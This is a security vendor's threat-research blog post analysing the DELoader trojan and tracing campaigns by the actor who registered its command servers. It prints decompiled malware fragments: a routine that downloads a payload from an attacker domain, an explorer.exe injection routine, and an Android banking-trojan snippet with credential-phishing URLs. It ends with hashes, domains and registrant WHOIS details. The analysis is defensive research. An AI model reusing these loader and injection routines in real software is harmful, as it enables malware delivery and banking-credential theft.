# The Curious Case of an Unknown Trojan Targeting German-Speaking Users

fortinet.com/blog/threat-research/the-curious-case-of-an-unknown-trojan-targeting-german-speaking-users.html

June 21, 2016

Threat Research

By Floser Bacurio and Roland Dela Paz | June 21, 2016

Last week, an unidentified malware (with SHA-256 171693ab13668c6004a1e08b83c9877a55f150aaa6d8a624c3f8ffc712b22f0b) was discovered and circulated on Twitter by researcher @JAMES_MHT. Many researchers - including us - were unable to identify the malware so we decided to dig a bit further.

In this post, we will share our findings about this malware: its targets, technical analysis, the related attacks and the threat actor behind it.

## TargetsOne of the first things we wanted to know is if this malware has a specific target–thanks to researcher @benkow_ some open directories on the malware C&C were discovered. One of the open directories contained logs of victim IPs and computer names:

While there are not that many IP victims logged on this particular C&C, a look-up on *ipintel.io* showed a concentration of victims from *Germany* and *Austria*:

Incidentally, a quick dump of the malware code reveals the string "my_de" and "my_botnet" where the "de" in the first string may refer to Germany's country code:Due to this and the results of our analysis below, we tagged this malware **DELoader** (detected as W32/DELoader.A!tr).

## DELoader Analysis

In a nutshell, DELoader's primary purpose is to load additional malware on the system. It does this by initially creating a suspended explorer.exe process:

It then proceeds to decrypt an embedded DLL from its body and inject it into explorer.exe:```
00402646  .  5F             POP EDI
00402647  .  2BF7           SUB ESI,EDI
00402649  >  8D0C17         LEA ECX,DWORD PTR DS:[EDI+EDX]
0040264C  .  8A0431         MOV AL,BYTE PTR DS:[ECX+ESI]
0040264F  .  32C3           XOR AL,BL
00402651  .  8801           MOV BYTE PTR DS:[ECX],AL
00402653  .  C145 14 08     ROL DWORD PTR SS:[EBP+14],8
00402657  .  50             PUSH EAX
00402658  .  8B45 14        MOV EAX,DWORD PTR SS:[EBP+14]
0040265B  .  870424         XCHG DWORD PTR SS:[ESP],EAX
0040265E  .  8B1C24         MOV EBX,DWORD PTR SS:[ESP]
00402661  .  83C4 04        ADD ESP,4
00402664  .  03DA           ADD EBX,EDX
00402666  .  83EA FF        SUB EDX,-1
00402669  .  83C4 FC        ADD ESP,-4
0040266C  .  53             PUSH EBX
0040266D  .  8F0424         POP DWORD PTR SS:[ESP]
00402670  .  8F45 14        POP DWORD PTR SS:[EBP+14]
00402673  .  3B55 10        CMP EDX,DWORD PTR SS:[EBP+10]
00402676  .^ 7C D1          JL SHORT 1_1.00402649
00402678  .  8B3C24         MOV EDI,DWORD PTR SS:[ESP]
0040267B  .  83C4 04        ADD ESP,4
0040267E  .  8B3424         MOV ESI,DWORD PTR SS:[ESP]
00402681  .  83C4 04        ADD ESP,4
00402684  .  FF3424         PUSH DWORD PTR SS:[ESP]
00402687  .  5B             POP EBX
00402688  .  83EC FC        SUB ESP,-4
0040268B  >  8B2C24         MOV EBP,DWORD PTR SS:[ESP]
0040268E  .  83C4 04        ADD ESP,4
Stack SS:[0012F9DC]=00004600
EDI=002DB1E0
```

```
Address   Hex dump                                          ASCII
002DB1E0  4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00  MZÉ.♥...♦.......
002DB1F0  B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00  ╕.......@.......
002DB200  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
002DB210  00 00 00 00 00 00 00 00 00 00 00 00 E0 00 00 00  ............α...
002DB220  0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68  ♫▼║♫.┤.═!╕☺L═!Th
002DB230  69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F  is program canno
002DB240  74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20  t be run in DOS
002DB250  6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00  mode....$.......
002DB260  EF EE 08 57 AB 8F 66 04 AB 8F 66 04 AB 8F 66 04  ∩ε◘W½Åf♦½Åf♦½Åf♦
002DB270  57 F8 DF 04 A7 8F 66 04 A2 F7 F5 04 A8 8F 66 04  W°▀♦ºÅf♦ó≈§♦¿Åf♦
002DB280  AB 8F 67 04 D6 8F 66 04 CD 61 A9 04 BA 8F 66 04  ½Åg♦╓Åf♦═a⌐♦║Åf♦
002DB290  CD 61 AC 04 AA 8F 66 04 CD 61 AA 04 AA 8F 66 04  ═a¼♦¬Åf♦═a¬♦¬Åf♦
002DB2A0  52 69 63 68 AB 8F 66 04 00 00 00 00 00 00 00 00  Rich½Åf♦........
002DB2B0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
002DB2C0  50 45 00 00 4C 01 04 00 5D 61 47 57 00 00 00 00  PE..L☺♦.]aGW....
002DB2D0  00 00 00 00 E0 00 02 21 0B 01 0B 00 00 28 00 00  ....α.☻!♂☺♂..(..
002DB2E0  00 28 00 00 00 00 00 00 00 27 00 00 00 10 00 00  .(.......'...►..
002DB2F0  00 40 00 00 00 00 00 10 00 10 00 00 00 02 00 00  .@.....►.►...☻..
002DB300  06 00 00 00 01 00 00 00 06 00 00 00 00 00 00 00  ♠...☺...♠.......
002DB310  00 80 00 00 00 04 00 00 00 00 00 00 02 00 40 05  .Ç...♦......☻.@♣
002DB320  00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00  ..►..►....►..►..
002DB330  00 00 00 00 10 00 00 00 E0 4F 00 00 43 00 00 00  ....►...αO..C...
002DB340  38 4B 00 00 78 00 00 00 00 00 00 00 00 00 00 00  8K..x...........
002DB350  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
002DB360  00 70 00 00 44 01 00 00 00 00 00 00 00 00 00 00  .p..D☺..........
002DB370  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
002DB380  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
002DB390  00 00 00 00 00 00 00 00 00 40 00 00 C8 00 00 00  .........@..╚...
002DB3A0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
002DB3B0  00 00 00 00 00 00 00 00 2E 74 65 78 74 00 00 00  ........text...
002DB3C0  4E 26 00 00 00 10 00 00 00 28 00 00 00 04 00 00  N&...►...(...♦..
002DB3D0  00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 60  ............ ..`
002DB3E0  2E 72 64 61 74 61 00 00 23 10 00 00 00 40 00 00  .rdata..#►...@..
002DB3F0  00 12 00 00 00 2C 00 00 00 00 00 00 00 00 00 00  .↕...,..........
```

The injected DLL then attempts to download a file from the link hxxp://remembermetoday4.asia/00/b.bin:```
if ( v12 == 443 )
  result = (HINTERNET)0x800000;
v14 = HttpOpenRequestA(
        v13,
        "GET",
        UrlComponents.lpszUrlPath,
        "HTTP/1.1",
        0,
        &lpszAcceptTypes,
        (unsigned int)result | 0x8404C700,
        0);
if ( !v14 )
  goto LABEL_30;
if ( v12 == 443 )
{
  Buffer = 0;
  dwBufferLength = 4;
  if ( InternetQueryOptionW(v14, 0x1Fu, &Buffer, &dwBufferLength) )
  {
    Buffer |= 0x3180u;
    InternetSetOptionW(v14, 0x1Fu, &Buffer, 4u);
  }
}
v15 = get_str_len("Connection: close\r\n");
if ( HttpSendRequestA(v14, "Connection: close\r\n", v15, 0, 0) )
{
  Buffer = 0x80000;
  if ( (unsigned int)a3 >= 0x80000 )
  {
    while ( InternetReadFile(v14, (char *)v9 + a2, 0x80000u, (LPDWORD)&Buffer) )
    {
      if ( !Buffer )
      {
        v6 = 1;
        break;
      }
      v9 = (char *)v9 + Buffer;
      Buffer = 0x80000;
      if ( (unsigned int)((char *)v9 + 0x80000) > a3 )
        break;
    }
  }
  InternetCloseHandle(v14);
  InternetCloseHandle(hInternet);
  InternetCloseHandle(v19);
  result = 0;
```

Upon the time of analysis, the malware C&C was already sinkholed. Code-wise, the malware expects to download a portable executable (PE) file as it validates the MZ header of the downloaded file. If valid, this PE file is then copied to a newly allocated memory:```
if ( *(_WORD *)a2 != 'ZM' )
  return 0;
v10 = a1;
v4 = a2 + *(_DWORD *)(a2 + offsetof(IMAGE_DOS_HEADER, e_lfanew));
v5 = *(_DWORD *)(v4 + 0x50);
v13 = a2 + *(_DWORD *)(a2 + offsetof(IMAGE_DOS_HEADER, e_lfanew));
v6 = VirtualAlloc(0, *(_DWORD *)(v4 + 0x50), 0x3000u, 4u);
v7 = v6;
if ( !v6 )
  return 0;
memset(v6, v5, v10);
sub_1000280C(v7, (const void *)a2, *(_DWORD *)(v4 + 0x54));
v12 = *(_WORD *)(v4 + 6);
if ( !*(_WORD *)(v4 + 6) )
{
  VirtualFree(v7, 0, 0x8000u);
  return 0;
}
if ( (signed int)*(_WORD *)(v4 + 6) > 0 )
{
  v8 = (int)((char *)v7 + *(_DWORD *)(a2 + 60) + 280);
  do
  {
    v9 = *(_DWORD *)v8;
    v15 = 0;
    if ( *(_DWORD *)v8 )
    {
      v15 = 1;
      if ( v9 > *(_DWORD *)(v8 - 8) )
        v9 = *(_DWORD *)(v8 - 8);
    }
    else
    {
      v9 = *(_DWORD *)(v13 + 0x38);
    }
    v14 = (char *)v7 + *(_DWORD *)(v8 - 4);
    memset(v14, v9, v11);
    if ( v15 )
      sub_1000280C(v14, (const void *)(v2 + *(_DWORD *)(v8 + 4)), v9);
    v8 += 40;
    --v12;
  }
```

MZ file validation

It then searches for instance of a running explorer.exe process where it then injects the downloaded file using *CreateRemoteThread* API:```
phExplorer = search_explorer(0);
phExplorer2 = phExplorer;
if ( phExplorer )
{
  v7 = VirtualAllocEx(phExplorer, 0, *(_DWORD *)(a1 + 52), 0x3000u, 4u);
  v17 = v7;
  if ( v7 )
  {
    v8 = *(_DWORD *)(a1 + 52);
    NumberOfBytesWritten = 0;
    if ( WriteProcessMemory(phExplorer2, v7, *(LPCVOID *)(a1 + 48), v8, &NumberOfBytesWritten) )
    {
      if ( NumberOfBytesWritten == *(_DWORD *)(a1 + 52) )
      {
        v9 = sub_100029B5(v3);
        nSize = v9;
        v10 = VirtualAllocEx(phExplorer2, 0, v9, 0x3000u, 0x40u);
        v15 = v10;
        if ( v10 )
        {
          NumberOfBytesWritten = 0;
          if ( WriteProcessMemory(phExplorer2, v10, v3, nSize, &NumberOfBytesWritten) )
          {
            if ( NumberOfBytesWritten == nSize )
            {
              lpBaseAddress = VirtualAllocEx(phExplorer2, 0, 0xCECu, 0x3000u, 4u);
              if ( lpBaseAddress )
              {
                sub_10001C6D(&Buffer);
                v19 = v15;
                v20 = v17;
                v21 = *(_DWORD *)(a1 + 52);
                v23 = a2 | 0x10;
                if ( dword_1000604C )
                  sub_1000280C(&v22, (const void *)dword_1000604C, 0x4B0u);
                v11 = lpBaseAddress;
                NumberOfBytesWritten = 0;
                if ( WriteProcessMemory(phExplorer2, lpBaseAddress, &Buffer, 0xCECu, &NumberOfBytesWritten)
                  || NumberOfBytesWritten != nSize )
                {
                  v12 = sub_10002DF4((int)v3, "_Run@4");
                  if ( v12 )
                  {
                    v2 = 0;
                    if ( CreateRemoteThread(
                           phExplorer2,
                           0,
                           0,
                           (LPTHREAD_START_ROUTINE)((char *)v15 + v12 - (_DWORD)v3),
                           v11,
                           0,
                           0) )
```

DELoader's routine doesn't tell much about its intentions since its payload simply installs an additional PE file. This PE file could be any malware, or simply an updated copy of itself.

Either way, it leads us to the next question – what is the motive behind DELoader?

## Related Attacks

The registrant information of the malware C&C, **resdomactivationa.asia**, leads us to the next clue:```
Registrant ID:DI_46547487
Registrant Name:Aleksandr Sirofimov
Registrant Organization:N/A
Registrant Address:Moyakovskogo 37
Registrant Address2:
Registrant Address3:
Registrant City:Moscow
Registrant State/Province:Moscow
Registrant Country/Economy:RU
Registrant Postal Code:53462
Registrant Phone:+7.532462362
Registrant Phone Ext.:
Registrant FAX:
Registrant FAX Ext.:
Registrant E-mail:sir777alex@outlook.com
```

The registrant details list someone named **Aleksandr Sirofimov** from Russia. Of course, we certainly don't know if Aleksandr is a real person, a stolen identity, an alias for a group, or the 'nom de guerre' of an individual cybercriminal. However, the important thing is that these same registrant details have been frequently used in the past to register malicious domains.

Below is an overview of some of the related attacks we were able to correlate using the email address **sir777alex@outlook.com**:

From the above graph we can extract the infection chain for DELoader, which is delivered through malicious JavaScript downloaders:Since the JavaScript downloaders come from ZIP files with "invoice" themes, it is more or less sent to victims as an attachment to malicious emails.

Furthermore, the above correlation enabled us to identify that the actor (or actors), using the name "Aleksandr," registered malicious domains as early as the 3rd quarter of 2015, while DELoader first surfaced by at least February of 2016.

One of the malicious tools "Aleksandr" used is a **Zeus** variation – an infamous banking Trojan whose source code was leaked five years ago. Here is a graph of some of the related Zeus variants out of the many Zeus C&C domains "Aleksandr" registered:An online search of the domain **goodvin77787.in** leads us to this blog. The blog talks about a DHL-themed Zeus campaign targeting *German-speaking* users where all the related Zeus C&Cs were registered using "Aleksandr's" details.

So we now know that person or persons behind "Aleksandr" have been (or are still) involved in a malicious campaign for stealing banking credentials. True to the nature of DELoader, the previous campaign also targeted German-speaking users.

## Are German-Speaking Users "Aleksandr's" Only Target?

Another domain the individual or group known as "Aleksandr" registered is **bestbrowser-2015.biz**. This domain was used as a C&C server for **Android Marcher** variants – an Android banking Trojan sold on Russian underground forums:

sir777alex@outlook.com

bestbrowser-2015.biz

42a606eaffe52902b1cb90336b55cd2f2e77473fd676b67eff94d7b670f9d9e1
Android Marcher

6a9caca1e4510fe4128a1a5feee61dbd822dc3cbf399de24836292af8ae46fbf
Android Marcher

Interestingly, these trojans were configured to steal credentials from *Australian* banks. Below is a code snippet from one of the Android Marcher samples:

```
protected void onCreate(Bundle paramBundle)
{
  super.onCreate(paramBundle);
  Log.d("MainActivity", "onCreate");
  d.c(this, true);
  d.b(this, "[{\"to\": \"com.████████bank\",\"body\": \"http://bestbrowser-2015.biz/sex/1/01.php\"},{\"to\
  \"org.████ bank\",\"body\": \"http://bestbrowser-2015.biz/sex/1/03.php\"},{\"to\": \"au.com.███mobile\"
  \"http://bestbrowser-2015.biz/sex/1/05.php\"},{\"to\": \"au.com.██████mobile\",\"body\": \"http://bestbro
  2015.biz/sex/1/08.php\"}]");
  this.x = new a(this);
  Settings.System.putInt(getContentResolver(), "wifi_sleep_policy", 2);
  if (MainService.a == null)
  {
    MainService.a = ((PowerManager)getSystemService("power")).newWakeLock(1, "main_service_wakelock");
    MainService.a.acquire();
    MainService.b = ((WifiManager)getSystemService("wifi")).createWifiLock(1, "MyWifiLock");
```It is worth noting that these Marcher variants surfaced around the same time "Aleksandr" was running Zeus campaigns in the 3rd and 4th quarter of 2015. This suggests that he was running his malicious regional campaigns simultaneously.

## Conclusion

While DELoader is a relatively new malware, the findings in this research demonstrate that the threat actor behind it has actually been around for quite some time, and has left a substantial amount of fingerprints over the Internet.

Historical information shows that the individual or group using the name "Aleksandr" have been involved in bank information theft not only of German-speaking users, but have also targeted Australian users. It is possible that DELoader may be used to aid in similar purposes in the future.

We are unable to confirm the legitimacy of "Aleksandr's" registrant details, or if he (or they) is working with a group. We may, however, have an idea on where "Aleksandr" is located.

Earlier, we showed that the geolocations of DELoader victims were concentrated in Germany and Austria. You might have also noticed that one of the IPs deviated from that area – it resolved to *Kiev,Ukraine*:

This is odd since German is not a common language in Ukraine. So we theorized that this anomalous event may be due to someone testing the DELoader.

To test our theory, we looked up the IP in the C&C logs to find more information. Can you find the interesting string in the IP's computer name below?```
92.      .94: 1322261341.
92.      .94: 2733826285.
92.      .94: ALEXANDRTOK25B1_E6B6B0E4CF29F94A.
92.      .94: 1040.
```

High five if you found “ALEXANDR”.

-= FortiGuard Lion Team =-

*IOCs*

*DELoader SHA-256 hashes (all detected as W32/DELoader.A!tr):*

*72faed0bc66afe1f42bd7e75b7ea26e0596effac65f67c0ac367a84ec4858891*
*5d759710686db2c5b81c7125aacf70e252de61ab360d95e46cee8a9011c5693f*
*c16281c83378a597cbc4b01410f997e45b89c5d06efada8000ff79c3a24d63ca*
*171693ab13668c6004a1e08b83c9877a55f150aaa6d8a624c3f8ffc712b22f0b*
*5afee15a022fcdb12cc791dd02db0ec6beb2e9152b312b2251f2b8ecfe62e03c*
*103c6f425cfcd5eb935136f8c4ce51b9556974545bc6b7947039405164d46b0d*
*cec73c7b54c290b297a713e0eb07c7c2d822cc67ed61b9981256464273d63892*

*Domains registered by sir777alex@outlook.com:*

*yberprojects22017.info*
*masterhost8981.asia*
*nov15mailmarketing.in*
*auspostresponse22.asia*
*goodwinn8.asia*
*mastehost12312.asia*
*masterhost1333.asia*
*marketingmas.in.net*
*remembermetoday4.asia*
*startupproject33676.asia*
*bestbrowser-2015.biz*
*marketing5050.asia*
*marketingking878.asia*
*yidcknthbrmhuuhmq.com*
*resdomactivationa.asia*
*ukcompanymarketing.asia*
*goodvin77787.in*
*jajajakala8212.asia*
*masterhost122133.asia*
*masterj.in*
*lalalababla.asia*
*responder201922.asia**cyberprojects2727.info*
*super-sexy-girl2015.net*
*jxsraxhlccokkrob.com*
*mastehost88832.asia*
*masterlin888.pw*
*mamba777.in*
*copolsox.us*
*10cyberprojects2016.asia*
*startupproject336.asia*
*masterhost122133.asia*

## Related Posts

---

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings